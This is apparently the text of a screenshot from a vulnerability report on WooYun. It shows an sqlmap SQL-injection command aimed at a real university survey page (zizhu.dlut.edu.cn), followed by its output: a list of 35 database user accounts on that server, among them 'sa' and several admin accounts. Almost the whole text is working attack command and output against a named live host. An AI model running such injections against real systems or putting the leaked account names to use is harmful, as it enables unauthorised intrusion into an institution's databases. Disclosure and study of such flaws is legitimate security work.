 管理员: sqlmap - sqlmap.py -u "http://zizhu.dlut.edu.cn/SurveyPage.aspx?pollid=15" --dbs...
database management system users [35]:
[*] BUILTIN\\Administrators
[*] bysadmin1
[*] chuangxin
[*] crisr
[*] dfxy
[*] dns
[*] dutdice2010
[*] dutlz
[*] dutoffice
[*] dutsice2010
[*] dutxb
[*] ggg
[*] gsNews_User
[*] itsde
[*] jianyiy
[*] JiJianWeiAdmin
[*] jijin0318
[*] JskfY
[*] kzxy
[*] meme
[*] mpagl
[*] nevl
[*] nic
[*] nicweb
[*] order2016
[*] proflog
[*] renwen
[*] sa
[*] sme
[*] ssgl
[*] tianyi
[*] xyzh
[*] ZhaoShengAdmin
[*] zhaoshengnew
[*] zizhu
www.wooyun.org
[21:26:45] [INFO] fetching database names